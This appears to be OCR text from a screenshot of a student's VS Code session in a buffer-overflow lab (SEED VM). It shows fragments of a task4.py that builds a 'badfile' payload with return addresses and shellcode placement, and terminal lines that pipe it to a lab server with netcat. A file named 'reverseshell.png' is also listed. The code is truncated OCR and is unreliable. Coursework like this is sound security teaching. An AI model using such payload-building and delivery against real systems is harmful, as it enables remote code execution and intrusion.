 Activities
Terminal
Nov 30 09:40
task4.py - Sol Bof Lab - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SOL BOF LAB
img
task2
benign_request.png
benign_results.png
malicious_request.png
malicious_serverside_result.png
reverseshell.png
task4
benign_request.png
benign_result.png
source
task2
badfile
task2.py
task4
badfile
task4.py
OUTLINE
TIMELINE
task4.py
source > task4 > task4.
20 "CCCCCCC
21 "DDDDDDDD
22 ).encode('lat
23
24 # Fill the co
25 content = byt
26
27 #############
28 rbp = 0x00007
29 # Decide the
30 ret = 0x00007
31
32 if ((buf_size
33 # Put the s
34 content[:le
35
36 # Use 4 for
37 offset = (
38 # put the
39 content[off
40
41 # Write the
42 with open(
43 f.write(c
44 else:
45 print("The
46 #############
ss we put our malicio
seed@VM: ~/.../task4
seed@VM: ~/.../Labsetup
seed@VM: ~/.../task4
seed@VM: ~/.../Sol Bof Lab
[11/30/24]seed@VM:~/.../Sol Bof Lab$ echo hello | nc 10.9.0.7 9090
^C
[11/30/24]seed@VM:~/.../Sol Bof Lab$ cd source/task4
[11/30/24]seed@VM:~/.../task4$ cat badfile | nc 10.9.0.7 9090
[11/30/24]seed@VM:~/.../task4$ cat badfile | nc 10.9.0.7 9090
[11/30/24]seed@VM:~/.../task4$ cat badfile | nc 10.9.0.7 9090
PROBLEMS OUTPUT D
bash - task4
[11/30/24]seed@VM:~
[11/30/24]seed@VM:~
[11/30/24]seed@VM:~/.../task4$ python3 task4.py
[11/30/24]seed@VM:~/.../task4$
0 0 0
Ln 33, Col 47 Spaces: 2 UTF-8 LF {} Python 3.8.5 64-bit